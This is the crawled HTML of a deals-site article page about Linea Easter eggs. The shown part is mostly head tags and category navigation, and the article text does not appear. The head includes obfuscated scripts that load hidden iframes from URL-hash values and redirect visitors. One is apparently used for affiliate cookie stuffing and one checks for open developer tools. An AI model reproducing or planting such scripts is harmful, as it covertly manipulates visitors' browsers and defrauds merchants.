

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs
body_size: 29917
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Eat chocolate without guilt this Easter!</title>
	<meta name="description" content="Meet Linea's Fit Easter Eggs" />
	
	<meta name="subject" content="Eat chocolate without guilt this Easter!" />
	<meta name="classification" content="Eat chocolate without guilt this Easter!" />
	
	<meta name="revised" content="2026-01-20T20:16:38Z" />
	<meta property="article:published_time" content="2026-01-20T20:16:38Z" />
	<meta property="article:modified_time" content="2026-01-20T20:16:38Z" />
	<meta property="og:updated_time" content="2026-01-20T20:16:38Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Eat chocolate without guilt this Easter!" />
	  <meta property="og:description"   content="Meet Linea's Fit Easter Eggs" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202103292238480823000000000000_chocolate.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Meet Linea's Fit Easter Eggs" />
	  <meta name="twitter:title" content="Eat chocolate without guilt this Easter!" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202103292238480823000000000000_chocolate.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs",
  "headline": "Eat chocolate without guilt this Easter!",
  "image": "https://cdn.dealsfor.life/GG202103292238480823000000000000_chocolate.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs",
  "dateCreated": "2021-03-29T20:26:14Z",
  "datePublished": "2021-03-29T20:26:14Z",
  "dateModified": "2026-01-20T20:16:38Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" linea easter egg stuffed chocolate mousse"," Linea Easter Egg Stuffed Chocolate Mousse"," linea easter egg cookies´n cream"," Linea Easter Egg Cookies´N Cream"," linea easter egg zero lactose"," Linea Easter Egg Zero Lactose"," linea white easter egg "," Linea White Easter Egg "," linea milk easter egg"," linea dark easter egg"," Linea Milk Easter Egg"," Linea Dark Easter Egg","lactose intolerance","Lactose intolerance"," linea easter eggs"," Linea Easter Eggs"," chocolate mousse"," chocolate mousse"," white chocolate"," white chocolate"," no added sugar"," no added sugar"," gluten free"," gluten free"," easter egg"," Easter Egg"," chocolate"," 50% cocoa"," chocolate"," 50% Cocoa"," collagen"," collagen"," cookies"," cookies"," easter"," gluten"," Easter"," gluten"," linea"," sugar"," Linea"," sugar"," skin"," skin"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601202016380552000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601202016380552000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
